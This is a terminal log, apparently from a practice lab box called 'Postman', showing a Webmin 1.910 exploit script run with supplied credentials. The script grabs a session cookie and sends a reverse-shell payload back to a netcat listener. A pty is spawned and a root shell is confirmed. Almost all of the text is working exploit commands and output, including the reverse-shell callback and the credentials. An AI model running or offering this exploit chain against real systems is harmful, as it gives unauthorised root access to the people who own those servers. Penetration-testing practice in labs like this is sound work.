 ┌──(manish㉿kali)-[~/…/oscpchallengelist/linux/postman/Webmin-1.910-Exploit-Script]
└──╼ $ ./webmin_exploit.py --rhost 10.10.10.160 --rport 10000 --lhost 10.10.14.13 --lport 4444 -u Matt -p computer2008 -t '/' -s true
****************************** Webmin 1.910 Exploit By roughiz*******************************
*********************************************************************************************
*********************************************************************************************
*********************************************************************************************
****************************** Retrieve Cookies sid *****************************************
********** [+] [Exploit] The Cookie is 369fd52c8b70bccd8d7c4434ee5f2875
********************************************************************************************
****************************** Create payload and Exploit ***********************************
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/postman]
└──╼ $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.160] 33982
python -c 'import pty;pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# whoami
whoami
root
root@Postman:/usr/share/webmin/package-updates/#